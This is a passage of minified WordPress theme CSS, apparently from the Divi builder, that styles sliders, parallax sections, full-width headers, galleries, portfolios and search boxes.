ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"\34"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"\35"}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slide_image{position:absolute;bottom:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image,.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_slide_image img{vertical-align:bottom}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et-db #et-boc .et-l .et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et-db #et-boc .et-l .et_pb_slides .et_pb_empty_slide.et_pb_container,.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-eb141d23-22c5-43c7-8d58-041f8347e3c3) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .et_pb_text ol,.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff}.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et-db #et-boc .et-l .et_pb_fullwidth_header p{padding-bottom:0}.et-db #et-boc .et-l .et_pb_fullscreen{padding:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_items,.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax{width:100%}.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et-db #et-boc .et-l .et_pb_gallery_image{line-height:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}.et-db #et-boc .et-l .et_pb_text_align_left .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_items{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider.et_pb_post_slider{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_search .screen-reader-text{display:none}.et-db #et-boc .et-l .et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et-db #et-boc .et-l .et_pb_search input.et_pb_s,.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;width:100%}.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{right:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{right:auto;left:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes 